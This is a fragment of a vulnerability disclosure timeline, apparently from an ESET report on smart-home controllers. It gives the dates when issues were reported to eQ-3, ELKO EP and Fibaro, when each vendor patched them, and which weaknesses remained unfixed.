| 2 Mar 2018 | ESET reported RCE vulnerability found to eQ-3, manufacturer of Homematic CCU2 – firmware version 2.31.25 |

| 4 May 2018 | ELKO EP released a patch fixing some of the reported vulnerabilities, yet two issues remain: unencrypted web GUI communication and vulnerable RF communication – firmware version 3.0.038 |

| 3 Jul 2018 | eQ-3 released a patch fixing the reported RCE vulnerability in Homematic CCU2 – firmware version 2.35.16 |

| 21 Aug 2018 | ESET reported all vulnerabilities found to Fibaro, manufacturer of Fibaro Home Center Lite – firmware version 4.170 |

| 30 Aug 2018 | Fibaro released a patch fixing most of the reported vulnerabilities in Fibaro Home Center Lite, with the exception of the hardcoded salt string, which didn’t change and is still being used to create the SHA-1 hash of the password – firmware beta version 4.504 |